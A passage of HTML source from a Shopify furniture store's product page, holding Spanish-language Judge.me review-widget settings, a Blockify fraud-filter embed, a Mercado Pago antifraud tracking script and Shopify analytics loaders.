página","widget_ugc_primary_button_text":"Compra ahora","widget_ugc_secondary_button_text":"Carga más","widget_ugc_reviews_button_text":"Ver reseñas","widget_primary_color":"#DDA330","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una revisión.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, seleccione {{ media_type }} menos de {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña enviada!","widget_question_submitted_text":"¡Pregunta enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"recogidos por Judge.me","widget_load_more_text":"Carga más","widget_full_review_text":"Revision completa","widget_read_more_reviews_text":"Leer más reseñas","widget_read_questions_text":"Leer preguntas","widget_questions_and_answers_text":"preguntas y respuestas","widget_verified_by_text":"Verificada por","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo utilizamos sus datos: sólo nos pondremos en contacto con usted en relación con la reseña que ha dejado, y sólo si es necesario. al enviar su reseña, usted acepta los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e y políticas de \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":true,"can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__out-of-store-text:before{content:'(fuera de tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ac179-2efa-7a57-9b30-e321409e45f0/judgeme-extensions-244/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/fraud.blockifyapp.com\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [280083890328,304696164504,266699604120,280256381080,293687853208];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019ac8cc-20c2-7f59-8058-0a08551e8584/blockify-shopify-268/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019ac8cc-20c2-7f59-8058-0a08551e8584/blockify-shopify-268/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019ac8cc-20c2-7f59-8058-0a08551e8584/blockify-shopify-268/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019ac8cc-20c2-7f59-8058-0a08551e8584/blockify-shopify-268/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ac9ed-5efb-77d8-b3dc-61debed1a555/shopify-cli-140/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ac179-2efa-7a57-9b30-e321409e45f0/judgeme-extensions-244/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4bff5ccf-ba34-4433-8855-97906549b1e4/forms-2274/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a782b-b0c4-76e0-b119-d4c5df63eed1/usb-prod-58/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ac713-1e54-760d-8789-70ca176184d4/21f84f123db055ac0db886a174657a70f1eae75a/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 